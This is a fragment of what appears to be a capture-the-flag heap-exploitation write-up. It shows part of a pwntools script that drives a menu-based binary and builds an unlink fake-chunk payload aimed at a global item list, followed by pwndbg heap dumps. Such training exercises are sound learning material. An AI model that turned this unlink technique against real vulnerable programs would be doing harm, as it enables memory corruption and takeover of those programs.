 28 def change(idx,size,name):
29     io.recvuntil(b'Your choice:')
30     io.sendline(str(3))
31     io.recvuntil(b'Please enter the index of item:')
32     io.sendline(str(idx))
33     io.recvuntil(b'Please enter the length of item name:')
34     io.sendline(str(size))
35     io.recvuntil(b'Please enter the new name of the item:')
36     io.send(name)
37
38 def delete(idx):
39     io.recvuntil(b'Your choice:')
40     io.sendline(str(4))
41     io.recvuntil(b'Please enter the index of item:')
42     io.sendline(str(idx))
43
44 debug()
45
46 add(0x10,b'AAAA')#0
47 add(0x80,b'BBBB')#1
48 add(0x80,b'CCCC')#2
49 add(0x20,b'DDDD')#3
50
51 aim = 0x6020d0
52 fd = aim-0x18
53 bk = aim-0x10
54
55 payload1 = p64(0)+p64(0x81)+p64(fd)+p64(bk)+b'A'*0x60+p64(0x80)+p64(0x90)
56
57 io.interactive()
0x602120 <itemlist+96>: 0x0000000000000000 0x0000000000000000
0x602130 <itemlist+112>: 0x0000000000000000 0x0000000000000000
0x602140 <itemlist+128>: 0x0000000000000000 0x0000000000000000
0x602150 <itemlist+144>: 0x0000000000000000 0x0000000000000000
pwndbg> x/30gx 0x1961c020
0x1961c020: 0x0000000000000000 0x0000000000000021
0x1961c030: 0x0000000041414141 0x0000000000000000
0x1961c040: 0x0000000000000000 0x0000000000000091
0x1961c050: 0x0000000042424242 0x0000000000000000
0x1961c060: 0x0000000000000000 0x0000000000000000
0x1961c070: 0x0000000000000000 0x0000000000000000
0x1961c080: 0x0000000000000000 0x0000000000000000
0x1961c090: 0x0000000000000000 0x0000000000000000
0x1961c0a0: 0x0000000000000000 0x0000000000000000
0x1961c0b0: 0x0000000000000000 0x0000000000000000
0x1961c0c0: 0x0000000000000000 0x0000000000000000
0x1961c0d0: 0x0000000000000000 0x0000000000000091
0x1961c0e0: 0x0000000043434343 0x0000000000000000
0x1961c0f0: 0x0000000000000000 0x0000000000000000
0x1961c100: 0x0000000000000000 0x0000000000000000
pwndbg>